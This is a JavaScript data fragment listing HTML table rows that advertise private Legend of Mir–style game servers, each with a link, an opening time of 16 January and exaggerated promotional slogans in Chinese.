adlistData[566] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.h44689.xyz:7382" rel="nofollow" target="_blank">１．８５王者合击</a></td><td>█８５首战１区█</td><td class="r">1月16日/11:00</td><td>长久耐玩█</td><td>█全新玩法█经典耐玩█全网独家█<font color="blue">-推荐</font></td><td>１８０１９５</td><td><a href="http://www.h44689.xyz:7382"  target="_blank">点击查看</a></td></tr>`;
adlistData[567] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/307" rel="nofollow" target="_blank">１.７６简单小极品</a></td><td>攻速元素▃５０圆畅玩</td><td class="r">1月16日/11:00</td><td>长久服玩一年以上</td><td>█终极全靠打╱独家新版本╱抗米吃肉╱装备保值█<font color="blue">-推荐</font></td><td>★站长推荐★</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/307"  target="_blank">点击查看</a></td></tr>`;
adlistData[568] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zx8828.top:3366/" rel="nofollow" target="_blank">１.８５诛仙玉兔</a></td><td>█微变╋首战区█</td><td class="r">1月16日/11:00</td><td>█散人追梦█</td><td>赞助可打●自动捡取●自动回收●剑甲狂爆●<font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.zx8828.top:3366/"  target="_blank">点击查看</a></td></tr>`;
adlistData[569] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.sdhh9192.xyz:7703" rel="nofollow" target="_blank">凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class="r">1月16日/11:00</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color="blue">-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href="http://www.sdhh9192.xyz:7703"  target="_blank">点击查看</a></td></tr>`;
adlistData[570] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/" rel="nofollow" target="_blank">２０２６绝版微变</a></td><td>独创·首战①区</td><td class="r">1月16日/11:00</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」<font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/"  target="_blank">点击查看</a></td></tr>`;
adlistData[571] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class="r">1月16日/11:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[572] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mf518.top:5188/" rel="nofollow" target="_blank">〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class="r">1月16日/11:00</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color="blue">-推荐</font></td><td>三职业单职业复古</td><td><a href="http://www.mf518.top:5188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[573] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tndpbbzdrwlphlgdywd.top:28888/sshl" rel="nofollow" target="_blank">１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class="r">1月16日/11:00</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color="blue">-推荐</font></td><td>█长久稳定█</td><td><a href="http://tndpbbzdrwlphlgdywd.top:28888/sshl"  target="_blank">点击查看</a></td></tr>`;
adlistData[574] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.cc29912.xyz:3368" rel="nofollow" target="_blank">祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class="r">1月16日/11:00</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color="blue">-推荐</font></td><td>╋上线满刀速╋</td><td><a href="http://www.cc29912.xyz:3368"  target="_blank">点击查看</a></td></tr>`;
adlistData[575] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class="r">1月16日/11:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[576] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.dsakj2812.xyz:2236" rel="nofollow" target="_blank">一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class="r">1月16日/11:00</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color="blue">-推荐</font></td><td>单职业ミ超变</td><td><a href="http://www.dsakj2812.xyz:2236"  target="_blank">点击查看</a></td></tr>`;
adlistData[577] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.u1jk32kf.top:57491" rel="nofollow" target="_blank">１７６变态无限刀</a></td><td>１７６变态大极品</td><td class="r">1月16日/11:00</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color="blue">-推荐</font></td><td>【八月首发】</td><td><a href="http://www.u1jk32kf.top:57491"  target="_blank">点击查看</a></td></tr>`;
adlistData[578] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://bt999.1h7gf.top:30999/" rel="nofollow" target="_blank">你瞅啥？无限刀メ超变メメメメ</a></td><td>█超变█刀刀砍人9999メメメメ</td><td class="r">1月16日/11:00</td><td>你瞅啥？瞅你咋滴？</td><td>０充起飞◆全屏切割◆无限刀＋８８８％攻速＋倍攻██爆充值██<font color="blue">-推荐</font></td><td>你瞅啥？？？？？</td><td><a href="http://bt999.1h7gf.top:30999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[579] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xdy.fymnxdy.top:8516" rel="nofollow" target="_blank">══１丶７６</a></td><td>══１丶７６</td><td class="r">1月16日/11:00</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color="blue">-推荐</font></td><td>８０后回忆</td><td><a href="http://xdy.fymnxdy.top:8516"  target="_blank">点击查看</a></td></tr>`;
adlistData[580] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kbwuwrzd.top:19537" rel="nofollow" target="_blank">█本站强烈推荐█</a></td><td>█本站强烈推荐█</td><td class="r">1月16日/11:00</td><td>攻速切割极品</td><td>１丶７６▇复古小极品最后的一片净土▇<font color="blue">-推荐</font></td><td>沙奖大米</td><td><a href="http://www.kbwuwrzd.top:19537"  target="_blank">点击查看</a></td></tr>`;
adlistData[581] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122" rel="nofollow" target="_blank">████复古小极品████</a></td><td>经典三职业上手容易</td><td class="r">1月16日/11:00</td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极<font color="blue">-推荐</font></td><td>拒绝套路</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[582] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.j5m3l6.asia:11284/" rel="nofollow" target="_blank">【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class="r">1月16日/11:00</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color="blue">-推荐</font></td><td>教主·爆一切</td><td><a href="http://www.j5m3l6.asia:11284/"  target="_blank">点击查看</a></td></tr>`;
adlistData[583] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132" rel="nofollow" target="_blank">█▃白漂迷失神器▃2026█</a></td><td>打不了充值随便骂</td><td class="r">1月16日/11:00</td><td>●●白瓢到底●●</td><td>█白瓢可攻沙█小怪追梦█全屏切割█无限刀█<font color="blue">-推荐</font></td><td>█神器迷失█</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[584] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xc888.top:888/" rel="nofollow" target="_blank">１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class="r">1月16日/11:00</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█<font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.xc888.top:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[585] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.wm667788.top:6999/" rel="nofollow" target="_blank">１．８０完美战神</a></td><td>··</td><td class="r">1月16日/11:00</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color="blue">-推荐</font></td><td>〓三天合区〓</td><td><a href="http://www.wm667788.top:6999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[586] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123" rel="nofollow" target="_blank">福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class="r">1月16日/11:00</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[587] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.6:222/16" rel="nofollow" target="_blank">１．７６</a></td><td>１.７６</td><td class="r">1月16日/11:00</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████<font color="blue">-推荐</font></td><td>８０复古公益</td><td><a href="http://103.192.209.6:222/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[588] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/yjjx/" rel="nofollow" target="_blank">异界神器★无限刀</a></td><td>◣3X3范围群切◢</td><td class="r">1月16日/11:00</td><td>０茺█秒怪如狗</td><td>█刀刀切割●爽翻●对怪隐身●送拾取回收█<font color="blue">-推荐</font></td><td>◆小怪爆一切</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/yjjx/"  target="_blank">点击查看</a></td></tr>`;
adlistData[589] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.54:5188/" rel="nofollow" target="_blank">１．８０天道复古</a></td><td>１丶７６特色微变</td><td class="r">1月16日/11:00</td><td>﹌﹌新版﹌﹌首区﹌﹌</td><td>【免费】战法带毒╱道士宝宝超猛╱上万充首爆奖励╱一切靠打╱长久耐玩<font color="blue">-推荐</font></td><td>﹌﹌Ｏ充﹌﹌全满﹌﹌</td><td><a href="http://61.164.174.54:5188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[590] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.m3c4eipn.xyz:61988/zkdd7.com" rel="nofollow" target="_blank">超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class="r">1月16日/11:00</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变<font color="blue">-推荐</font></td><td>单职业●无限刀</td><td><a href="http://www.m3c4eipn.xyz:61988/zkdd7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[591] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.135hao.cn:8026/" rel="nofollow" target="_blank">１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class="r">1月16日/11:00</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color="blue">-推荐</font></td><td>怀旧２００３</td><td><a href="http://www.135hao.cn:8026/"  target="_blank">点击查看</a></td></tr>`;
adlistData[592] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/44" rel="nofollow" target="_blank">██新版本●复古神器</a></td><td>散人必玩→免费打顶赞</td><td class="r">1月16日/11:00</td><td>超级耐玩</td><td>██全新玩法█一切靠打█爆率超高█散人首选██<font color="blue">-推荐</font></td><td>█ 二天合区 █</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/44"  target="_blank">点击查看</a></td></tr>`;
adlistData[593] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121" rel="nofollow" target="_blank">【沉默专属★单职业】</a></td><td>无限刀拉拉拉拉满</td><td class="r">1月16日/11:00</td><td>BOSS首杀人人有份</td><td>成长法宝◆专属装备◆专属BUFF◆无限名额首曝<font color="blue">-推荐</font></td><td>送你一匹马</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121"  target="_blank">点击查看</a></td></tr>`;
adlistData[594] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192" rel="nofollow" target="_blank">全新改版█激情耐玩</a></td><td>█专属沉默█</td><td class="r">1月16日/11:00</td><td>﹌打怪爆一切﹌</td><td>▅╋长期发展╋高爆率╋散人满级╋▅<font color="blue">-推荐</font></td><td>◣免费爽服大激情</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192"  target="_blank">点击查看</a></td></tr>`;
adlistData[595] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/137" rel="nofollow" target="_blank">く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class="r">1月16日/11:00</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/137"  target="_blank">点击查看</a></td></tr>`;
adlistData[596] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jk2192.xyz:2663" rel="nofollow" target="_blank">【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class="r">1月16日/11:00</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█<font color="blue">-推荐</font></td><td>绝版★独家单职业</td><td><a href="http://www.jk2192.xyz:2663"  target="_blank">点击查看</a></td></tr>`;
adlistData[597] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37" rel="nofollow" target="_blank">く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class="r">1月16日/11:00</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓<font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37"  target="_blank">点击查看</a></td></tr>`;
adlistData[598] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.sjk281.xyz:1523" rel="nofollow" target="_blank">█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class="r">1月16日/11:00</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color="blue">-推荐</font></td><td>超→好→玩</td><td><a href="http://www.sjk281.xyz:1523"  target="_blank">点击查看</a></td></tr>`;
adlistData[599] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.185lh.com/" rel="nofollow" target="_blank">１●８５王者合击</a></td><td>██真正一区██</td><td class="r">1月16日/11:00</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color="blue">-推荐</font></td><td>180★185★195</td><td><a href="http://www.185lh.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[600] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class="r">1月16日/11:00</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color="blue">-推荐</font></td><td>■█原汁原味█■</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[601] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.0ntcra.xyz:50050/cqjw3" rel="nofollow" target="_blank">█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class="r">1月16日/11:00</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.0ntcra.xyz:50050/cqjw3"  target="_blank">点击查看</a></td></tr>`;
adlistData[602] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/42" rel="nofollow" target="_blank">白玩到顶【散人霸服】</a></td><td>必送赞助【首战一区】</td><td class="r">1月16日/11:00</td><td>█小怪爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝<font color="blue">-推荐</font></td><td>点一次╲爽玩一年</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/42"  target="_blank">点击查看</a></td></tr>`;
adlistData[603] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193" rel="nofollow" target="_blank">◆复古神器◆</a></td><td>█一切靠打█</td><td class="r">1月16日/11:00</td><td>长期版本不卡货币</td><td>★首爆首杀◆爆率全开◆无限探索◆超级耐玩★<font color="blue">-推荐</font></td><td>█散人畅玩█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193"  target="_blank">点击查看</a></td></tr>`;
adlistData[604] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://s3dew1t.club:396/" rel="nofollow" target="_blank">██８０十元合击██</a></td><td>█高爆星王+3█</td><td class="r">1月16日/11:00</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color="blue">-推荐</font></td><td>█每天8个新区█</td><td><a href="http://s3dew1t.club:396/"  target="_blank">点击查看</a></td></tr>`;
adlistData[605] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.135:15111" rel="nofollow" target="_blank">████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class="r">1月16日/11:00</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color="blue">-推荐</font></td><td>微变火龙沉默</td><td><a href="https://103.192.209.135:15111"  target="_blank">点击查看</a></td></tr>`;
adlistData[606] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310" rel="nofollow" target="_blank">福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class="r">1月16日/11:00</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　）<font color="blue">-推荐</font></td><td>●纯货币服●</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310"  target="_blank">点击查看</a></td></tr>`;
adlistData[607] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2xv5sd1v5.icu:15397/qhdd" rel="nofollow" target="_blank">█嘟嘟★贺岁版</a></td><td>≤≤剧情丶沉默≥≥</td><td class="r">1月16日/11:00</td><td>◆专属沉默◆</td><td>-║探索、野外Ｂｏss、等级好升丶简单好玩丶终极好打丶<font color="blue">-推荐</font></td><td>高爆０充起飞</td><td><a href="http://www.2xv5sd1v5.icu:15397/qhdd"  target="_blank">点击查看</a></td></tr>`;
adlistData[608] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class="r">1月16日/11:00</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝<font color="blue">-推荐</font></td><td>复古微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[609] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/118" rel="nofollow" target="_blank">(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class="r">1月16日/11:00</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器<font color="blue">-推荐</font></td><td>赞助充值全部可打</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/118"  target="_blank">点击查看</a></td></tr>`;
adlistData[610] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.133:188/" rel="nofollow" target="_blank">１．７６攻速〃专属极品〃</a></td><td>刀刀切割→免费〃打顶赞〃</td><td class="r">1月16日/11:00</td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆<font color="blue">-推荐</font></td><td>沙奖★１８８８８</td><td><a href="http://61.164.174.133:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[611] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://wmtz.kfghydfhf672.top:19387/" rel="nofollow" target="_blank">道士三只麒麟神</a></td><td>道士称王打全服</td><td class="r">1月16日/11:00</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color="blue">-推荐</font></td><td>攻速█元素█微变</td><td><a href="http://wmtz.kfghydfhf672.top:19387/"  target="_blank">点击查看</a></td></tr>`;
adlistData[612] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.qupk888.com:2614/" rel="nofollow" target="_blank">１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class="r">1月16日/11:00</td><td>７６８０８５</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.qupk888.com:2614/"  target="_blank">点击查看</a></td></tr>`;
adlistData[613] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:5194/" rel="nofollow" target="_blank">７６合击████</a></td><td>极品７█████</td><td class="r">1月16日/11:00</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color="blue">-推荐</font></td><td>807166666</td><td><a href="https://103.192.209.180:5194/"  target="_blank">点击查看</a></td></tr>`;
adlistData[614] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://ok.1917zs.com:2026" rel="nofollow" target="_blank">◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class="r">1月16日/11:00</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color="blue">-推荐</font></td><td>卧龙山庄挖珠</td><td><a href="http://ok.1917zs.com:2026"  target="_blank">点击查看</a></td></tr>`;
adlistData[615] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/128" rel="nofollow" target="_blank">新★雷霆②合①★贺岁版</a></td><td>╲一切靠打★零门槛╱</td><td class="r">1月16日/11:00</td><td>杀人猛ＰＫ爽█高沙奖</td><td>√新BUFF√新玩法√散人乐园√飞一般的感觉√<font color="blue">-推荐</font></td><td>█经典复古█</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/128"  target="_blank">点击查看</a></td></tr>`;
adlistData[616] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://0116abcd.sshan2345.top:33528" rel="nofollow" target="_blank">★１７６复古★</a></td><td>★怀旧①区★</td><td class="r">1月16日/11:00</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://0116abcd.sshan2345.top:33528"  target="_blank">点击查看</a></td></tr>`;
adlistData[617] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://www.a56dj.com:37591" rel="nofollow" target="_blank">▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class="r">1月16日/11:00</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color="blue">-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href="https://www.a56dj.com:37591"  target="_blank">点击查看</a></td></tr>`;
adlistData[618] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.dqotaf53.top:49879" rel="nofollow" target="_blank">饮血屠龙</a></td><td>复古三职业专属</td><td class="r">1月16日/11:00</td><td>长久稳定</td><td>三职业群功技能，法师火墙切割，道士群毒<font color="blue">-推荐</font></td><td>独创版本</td><td><a href="http://www.dqotaf53.top:49879"  target="_blank">点击查看</a></td></tr>`;
adlistData[619] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/125" rel="nofollow" target="_blank">〓〓龙帝★新神器〓〓</a></td><td>〓〓免费﹏打〃﹏顶赞〓</td><td class="r">1月16日/11:00</td><td>●免费无限刀●</td><td>〓创新玩法〓地图秒刷怪〓激情好玩〓PK丝滑〓刀速超快<font color="blue">-推荐</font></td><td>█2026新版█</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/125"  target="_blank">点击查看</a></td></tr>`;
adlistData[620] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194" rel="nofollow" target="_blank">狂龙█雷霆</a></td><td>雷霆二合一</td><td class="r">1月16日/11:00</td><td>无暗坑无隐藏</td><td>◆无隐藏◆无暗坑◆白玩到底◆自动挂机◆<font color="blue">-推荐</font></td><td>白漂全满毕业</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194"  target="_blank">点击查看</a></td></tr>`;
adlistData[621] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131" rel="nofollow" target="_blank">１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class="r">1月16日/11:00</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭<font color="blue">-推荐</font></td><td>人人都能通关</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[622] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jzhl668.cn:88" rel="nofollow" target="_blank">１丶８０决战火龙</a></td><td>█首战★首区█</td><td class="r">1月16日/11:00</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color="blue">-推荐</font></td><td>７６８５９５</td><td><a href="http://www.jzhl668.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[623] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.132:55802" rel="nofollow" target="_blank">玛法之魂</a></td><td>复古三职业专属</td><td class="r">1月16日/11:00</td><td>独创版本</td><td>三职业群功技能，法师火墙切割，道士群毒。<font color="blue">-推荐</font></td><td>长久稳定</td><td><a href="http://103.36.167.132:55802"  target="_blank">点击查看</a></td></tr>`;
adlistData[624] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:9013/111/" rel="nofollow" target="_blank">████１．７６经典复古</a></td><td>７６小极品╋３好服难找</td><td class="r">1月16日/11:00</td><td>1.801.85</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color="blue">-推荐</font></td><td>微变火龙沉默</td><td><a href="https://103.192.209.180:9013/111/"  target="_blank">点击查看</a></td></tr>`;
adlistData[625] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.moguizhongdetianshigegequ2986.top:2986/" rel="nofollow" target="_blank">███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class="r">1月16日/11:00</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color="blue">-推荐</font></td><td>拿沙奖多██</td><td><a href="http://www.moguizhongdetianshigegequ2986.top:2986/"  target="_blank">点击查看</a></td></tr>`;
adlistData[626] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://2616.rhk6vdeu.top:5867" rel="nofollow" target="_blank">█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class="r">1月16日/11:00</td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇<font color="blue">-推荐</font></td><td>地图免费进入███</td><td><a href="http://2616.rhk6vdeu.top:5867"  target="_blank">点击查看</a></td></tr>`;
